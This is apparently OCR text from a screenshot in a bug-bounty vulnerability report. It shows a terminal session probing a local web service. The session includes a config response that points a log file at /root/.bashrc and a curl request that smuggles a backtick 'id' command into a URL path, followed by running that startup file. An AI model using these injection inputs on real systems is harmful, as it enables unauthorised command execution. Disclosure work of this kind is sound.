 >
< HTTP/1.1 200 OK
< Content-Type: application/json
< Content-Length: 125
<
* Connection #0 to host 127.0.0.1 left intact
{"log_file":"/root/.bashrc","log_info":true,"log_warning":true,"log_error":true,"log_verbose_level":1,"log
_format":"default"}%
danmcinerney@MacBook-Pro-2 tools % cat /root/.bashrc
cat: /root/.bashrc: No such file or directory
danmcinerney@MacBook-Pro-2 tools % curl -x http://127.0.0.1:8080 'http://127.0.0.1:8000/cmd/`id>/root/cmd_
result`' -v
*   Trying 127.0.0.1:8080...
* Connected to 127.0.0.1 (127.0.0.1) port 8080
> GET http://127.0.0.1:8000/cmd/`id>/root/cmd_result` HTTP/1.1
> Host: 127.0.0.1:8000
> User-Agent: curl/8.4.0
> Accept: */*
> Proxy-Connection: Keep-Alive
>
< HTTP/1.1 404 Not Found
< Content-Length: 21
< Content-Type: text/plain
<
* Connection #0 to host 127.0.0.1 left intact
{"error":"Not Found"}%
danmcinerney@MacBook-Pro-2 tools % bash /root/.bashrc
Event log (1) All issues (7) Memory: 284.6MB
PROTECT AI
huntr
By Protect AI